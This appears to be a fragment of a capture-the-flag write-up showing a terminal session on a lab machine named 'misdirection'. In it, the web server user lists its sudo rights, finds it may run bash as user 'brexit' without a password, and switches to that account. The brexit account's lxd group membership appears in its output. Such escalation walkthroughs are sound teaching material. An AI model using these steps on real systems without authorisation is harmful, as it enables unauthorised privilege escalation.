 www-data@misdirection:/home$ sudo -l
Matching Defaults entries for www-data on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on localhost:
    (brexit) NOPASSWD: /bin/bash
www-data@misdirection:/home$ sudo -u brexit /bin/bash
brexit@misdirection:/home$ id
uid=1000(brexit) gid=1000(brexit) groups=1000(brexit),24(cdrom),30(dip),46(plugdev),108(lxd)
brexit@misdirection:/home$